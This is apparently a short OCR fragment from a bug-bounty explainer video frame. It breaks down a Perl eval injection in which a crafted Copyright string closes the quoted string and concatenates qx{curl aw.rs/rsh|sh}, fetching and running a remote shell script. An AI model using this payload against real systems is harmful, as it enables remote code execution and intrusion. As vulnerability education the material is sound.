 TREATED AS ESCAPED
(Copyright "\
" . qx{curl aw.rs/rsh|sh} . \
" b ")
eval qq{"$tok"};
eval qq{"\[newline]" . qx{curl aw.rs/rsh|sh} . \[newline]" b "}
STRING
CONCAT
ARBITRARY
PERL CODE
CONCAT
STRING
Bug Bounty Reports Explained
@gregxsunday